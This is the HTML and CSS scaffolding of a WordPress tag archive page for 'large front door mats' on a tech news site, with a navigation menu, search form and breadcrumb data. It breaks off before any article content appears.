.tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_37 .td_block_inner{text-align:center}.tdi_37 .tdb-menu>li .tdb-menu-sep,.tdi_37 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_37 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_37 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more{color:#ffffff}.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_37 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_37 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_37 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_37 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_37 .tdb-menu .tdb-normal-menu ul,.tdi_37 .td-pulldown-filter-list,.tdi_37 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_37 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1018px){.tdb_header_menu .td-pulldown-filter-list{left:auto;right:-15px}}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more{padding:0 9px}.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more,.tdi_37 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:40px!important}}</style>
<style>.tdi_37 .tdb-menu>li.current-menu-item>a,.tdi_37 .tdb-menu>li.current-menu-ancestor>a,.tdi_37 .tdb-menu>li.current-category-ancestor>a,.tdi_37 .tdb-menu>li.current-page-ancestor>a,.tdi_37 .tdb-menu>li:hover>a,.tdi_37 .tdb-menu>li.tdb-hover>a,.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ffffff}.tdi_37 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ffffff}.tdi_37 .tdb-menu>li>a:after,.tdi_37 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#ffffff;bottom:0px}</style>
<style>.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_37 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#020202}.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#020202}</style><div id=tdi_37 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-main-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-382"><a href="https://www.techstation.org/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-373"><a href="https://www.techstation.org/category/apps/"><div class="tdb-menu-item-text">Apps</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-374"><a href="https://www.techstation.org/category/business/"><div class="tdb-menu-item-text">Business</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-375"><a href="https://www.techstation.org/category/gadgets/"><div class="tdb-menu-item-text">Gadgets</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-376"><a href="https://www.techstation.org/category/internet/"><div class="tdb-menu-item-text">Internet</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-377"><a href="https://www.techstation.org/category/lifestyle/"><div class="tdb-menu-item-text">LifeStyle</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-378"><a href="https://www.techstation.org/category/phones/"><div class="tdb-menu-item-text">Phones</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-379"><a href="https://www.techstation.org/category/reviews/"><div class="tdb-menu-item-text">Reviews</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-380"><a href="https://www.techstation.org/category/tech/"><div class="tdb-menu-item-text">Tech</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><i class="tdb-menu-more-subicon td-icon-down tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_41{vertical-align:baseline}.tdi_41>.wpb_wrapper,.tdi_41>.wpb_wrapper>.tdc-elements{display:block}.tdi_41>.wpb_wrapper>.tdc-elements{width:100%}.tdi_41>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_41>.wpb_wrapper{width:auto;height:auto}.tdi_41{width:10%!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_42 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_42" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_42 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#000000}.tdi_42 .tdb-head-search-btn svg{width:20px}.tdi_42 .tdb-search-icon-svg{width:48px;height:48px}.tdi_42{display:inline-block;float:right;clear:none}.tdi_42 .tdb-search-txt{top:0px}.tdi_42 .tdb-drop-down-search{left:auto;right:0}body .tdi_42 .tdb-drop-down-search-inner,.tdi_42 .tdb-search-form,.tdi_42 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_42 .tdb-head-search-form-btn-icon{top:0px}.tdi_42 .result-msg{text-align:center}.tdi_42 .tdb-head-search-btn svg,.tdi_42 .tdb-head-search-btn svg *{fill:#000000}.tdi_42 .tdb-drop-down-search-inner{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.2)}.tdi_42 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_42 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_42 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_42 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_42 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_42 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_42 .entry-thumb{background-position:center 50%}.tdi_42 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_42 .td-image-container,.ie11 .tdi_42 .td-image-container{flex:0 0 auto}.ie10 .tdi_42 .td-module-meta-info,.ie11 .tdi_42 .td-module-meta-info{flex:1}.tdi_42 .td-post-vid-time{display:block}.tdi_42 .td-module-meta-info{padding:2px 0 0 15px;border-color:#eaeaea}.tdi_42 .entry-title{margin:0 0 5px}.tdi_42 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_42 .td-post-category:not(.td-post-extra-category){display:none}.tdi_42 .td-read-more{display:none}.tdi_42 .td-author-date{display:inline}.tdi_42 .td-post-author-name{display:none}.tdi_42 .entry-review-stars{display:none}.tdi_42 .td-icon-star,.tdi_42 .td-icon-star-empty,.tdi_42 .td-icon-star-half{font-size:15px}.tdi_42 .td-module-comments{display:none}.tdi_42 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_42 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_42 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_42 .td_module_wrap .td-module-container:before{display:block!important}.tdi_42 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_42 .td-module-container:before{bottom:-10px}.tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_42 .tdb-head-search-btn i{font-size:15px;width:40.5px;height:40.5px;line-height:40.5px}.tdi_42 .tdb-head-search-btn svg{width:15px}.tdi_42 .tdb-search-icon-svg{width:40.5px;height:40.5px}.tdi_42 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_42 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_42 .td_module_wrap .td-module-container:before{display:block!important}.tdi_42 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_42 .td-module-container:before{bottom:-10px}.tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_42 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_42 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_42 .td_module_wrap .td-module-container:before{display:block!important}.tdi_42 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_42 .td-module-container:before{bottom:-10px}.tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.techstation.org/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                            </div>
            <div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_43" class="tdc-zone"><div class="tdc_zone tdi_44  wpb_row td-pb-row"  >
<style scoped>.tdi_44{min-height:0}</style><div id="tdi_45" class="tdc-row"><div class="vc_row tdi_46  wpb_row td-pb-row" >
<style scoped>.tdi_46,.tdi_46 .tdc-columns{min-height:0}.tdi_46,.tdi_46 .tdc-columns{display:block}.tdi_46 .tdc-columns{width:100%}.tdi_46:before,.tdi_46:after{display:table}.tdi_46{margin-top:21px!important}.tdi_46 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_46{margin-top:16px!important}}@media (max-width:767px){.tdi_46{margin-top:11px!important}}</style><div class="vc_column tdi_48  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_48{vertical-align:baseline}.tdi_48>.wpb_wrapper,.tdi_48>.wpb_wrapper>.tdc-elements{display:block}.tdi_48>.wpb_wrapper>.tdc-elements{width:100%}.tdi_48>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_48>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_49 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_49" >
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_49 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_49{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-bred-no-url-last">Tags</span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Large front door mats</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.techstation.org/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Tags"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Large front door mats"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_50" class="tdc-row"><div class="vc_row tdi_51  wpb_row td-pb-row" >
<style scoped>.tdi_51,.tdi_51 .tdc-columns{min-height:0}.tdi_51,.tdi_51 .tdc-columns{display:block}.tdi_51 .tdc-columns{width:100%}.tdi_51:before,.tdi_51:after{display:table}</style><div class="vc_column tdi_53  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_53{vertical-align:baseline}.tdi_53>.wpb_wrapper,.tdi_53>.wpb_wrapper>.tdc-elements{display:block}.tdi_53>.wpb_wrapper>.tdc-elements{width:100%}.tdi_53>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_53>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_54 tdb-tag-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-tag-title .tdb-title-text{font-weight:400}.tdi_54 .tdb-title-line:after{height:2px;bottom:40%}.tdi_54 .tdb-title-line{height:50px}.td-theme-wrap .tdi_54{text-align:left}.tdi_54 .tdb-first-letter{left:-0.36em;right:auto}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text"><span class="tdb-add-text">Tag: </span>large front door mats</h1><div></div><div class="tdb-title-line"></div></div></div><div 